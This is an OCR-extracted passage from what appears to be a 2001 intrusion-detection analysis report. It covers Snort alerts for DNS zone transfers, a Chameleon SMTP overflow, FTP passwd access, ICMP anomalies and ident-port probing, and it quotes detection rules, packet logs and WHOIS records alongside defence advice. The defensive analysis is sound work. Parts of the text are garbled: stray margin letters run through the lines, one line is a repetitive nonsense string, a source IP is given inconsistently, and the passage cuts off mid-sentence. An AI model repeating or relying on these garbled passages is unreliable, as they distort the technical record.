





R  $\overline{\mathbf{E}}$ C  $\mathbf{O}$ 

#### M **Snort v1.8 Ruleset that may generate a similar alert**

**Alert:** DNS zone transfer **Number Detected of This Alert:** 1 **Description:** The DNS configuration tables may have been downloaded to an unauthorized machine (advICE :Intrusions :2000401, pars 1-2). This is usually part of the reconnaissance stage of a hacker attack (par. 2).

**Defense Recommendation:** According to advICE :Intrusions :2000401, DNS can be setup to disallow zone transfers in the named.conf (par. 6). If zone transfers are needed, they need to be setup in the named.conf under the allow-transfer option, for example allow-transfer 138.13.100.2 (par. 6).

#### **Snort v1.8 Ruleset that may generate a similar alert**

N dns.rules:alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 53 (msg:"DNS zone transfer"; content: "|FC|"; flags: A+; offset: 13; reference:arachnids,212; classtype:attempted-recon; sid:255; rev:1;)

**vision18.rules:**alert TCP \$EXTERNAL any -> \$INTERNAL 53 (msg: "IDS212/dns\_dnszone-transfer"; flags: A+; content: "|FC|"; offset: 13; classtype: info-attempt; reference: arachnids,212;)

**Details**

09/08-19:11:27.286262 [\*\*] DNS zone transfer [\*\*] 24.37.100.199:1093 -> MY.NET.1.3:53

information gathered. This is the only alert that 24.37.100.199 (cc775621-a.catv1.md.home.com) generated. Most likely someone looked up the DNS servers and is attempting to do some reconnaissance by downloading the DNS tables. The next step would be to start scanning for machines using the








- **Description:** The Chameleon software suite by NetManage, has a buffer overflow Y
- vulnerability in the SMTP server (NetManage, par. 1). A HELP command argument contains S
- the vulnerability that is remotely exploitable that may allow the execution of arbitrary code or T
- at the very least results in a DoS (par. 2). E
- **Defense Recommendation:** According to SecurityFocus there are no vendor patches at this time (par. 3). M



**smtp.rules:**alert tcp \$EXTERNAL\_NET any -> \$SMTP 25 (msg:"SMTP chameleon overflow"; content: "HELP "; nocase; flags: A+; dsize: >500; depth: 5; reference:bugtraq,2387; reference:arachnids,266; reference:cve,CAN-1999-0261; classtype:attempted-admin; sid:657; rev:2;)

**vision18.rules:**alert TCP \$EXTERNAL any -> \$INTERNAL 25 (msg: "IDS266/smtp\_smtpchameleon-overflow"; dsize: >500; flags: A+; content: "HELP "; depth: 5; nocase; classtype: system-attempt; reference: arachnids, 266;)



09/09-04:32:34.797438 [\*\*] EXPLOIT FTP passwd appe path [\*\*] 63.224.211.176:1336 -> MY.NET.253.105:21

This is the only alert generated by 62.224.211.176 (dialupK176.uswest.net.spkn.uswest.net). The password and shadow files on this machine need to be checked for compromised.

#### **WHOIS Information:**

Server used for this query: [ whois.arin.net ]

U S WEST Communications Svcs, Inc. (NETBLK-USW-INTERACT99) 600 Stinson Blvd NE Minneapolis, MN 55413 US

Netname: USW-INTERACT99 Netblock: 63.224.0.0 - 63.231.255.255 Maintainer: USW

Coordinator: U S WEST ISOps (ZU24-ARIN) abuse@uswest.net 612-664-4689

Domain System inverse mapping provided by:

#### NS1.USWEST.NET 204.147.80.5 NS2.DNVR.USWEST.NET 206.196.128.1

#### ADDRESSES WITHIN THIS BLOCK ARE NON-PORTABLE

Record last updated on 13-Sep-2000. Database last updated on 11-Oct-2001 23:21:45 EDT.

Alert: ICMP Mobile Registration Reply (Undefined | Number Detected of This Alert: 1 Code!)

**Description:** An ICMP mobile registration reply message was sent back to the source  $B \vert$  machine. However it contained an erroneous value in the code field (Arkin, 16).

**Defense Recommendation:** This ICMP traffic may be used to for malicious intent. It is A

D recommend that the firewall be setup with rules to block this traffic.

#### **Snort v1.8 Ruleset that may generate a similar alert**

**icmp-info.rules:**alert icmp any any -> any any (msg: "ICMP Mobile Registration Reply (Undefined Code!)"; itype: 36; sid:422; rev:1;)

# **Top Talkers –Alerts**



#### **Table 1: Top 10 Alert Talkers**

Table 1, above, shows the top ten machines that generated the most alerts for the time period of 09/07/2001 to 09/11/2001. Along with the source IP addresses, some of the alerts that the machine has generated. There were three machines from the Universities' network mixed in with machines from outside the network. It should be noted that of the Top Ten, most of the alerts generated have to do with exploitation of IIS web servers.



# **Top Talkers –OSS**

The table at the

130.207.193.70

is involved with three other alerts: "Port 55850 tcp – Possible myserver activity", "TCP 21 SYN scans", and "Queso fingerprint".

All three of these alerts, by themselves, are very alarming. On top of that, 130.207.193.70 is sending <EOL> packets to port 113. Port 113 is the ident/auth daemon and it gives out miscellaneous information like user information and process information (Dethy, par. 20). In a nutshell, according to Dethy's paper on portscanning, the key is to send a packet with a formatted string containing an <EOL>, which would return the process owner and port the process

09/07-10:26:31.348466 130.207.193.70:1522 -> MY.NET.253.51:113 TCP TTL:56 TOS:0x0 ID:6756 DF 21S\*\*\*\*\* Seq: 0x3423F7BF Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 342683099 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 09/07-11:09:18.498855 130.207.193.70:1584 -> MY.NET.253.51:113 TCP TTL:56 TOS:0x0 ID:23899 DF 21S\*\*\*\*\* Seq: 0xD489852C Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 342939767 0 EOL EOL EOL EOL

**Table 3: 130.207.193.70 OOS Packets**

is running on (par. 22-23). This would then give the attacker all the information he or she needs to find an exploit and gain administrative rights to the server. Table 3 shows examples of the packets sent to the MY.NET.253.X machines.

The model of the matter of the matter of the matter of the model of the matter of the matter of the and port the process and port the process can be all the would return the math of would return the matter and port the pro boarder router or firewall to keep people from doing reconnaissance by using ident/auth daemon. Figure 1 shows the relationships between four machines: 130.207.193.70, MY.NET.253.51, MY.NET.253.52, and MY.NET.253.53. It shows all of the source ports from 130.207.193.70 to the various machines with 99% of the traffic to destination port 113. The myserver trojan traffic is depicted as well. Further analysis of the traffic will be necessary to determine exactly what is going on between these machines. If 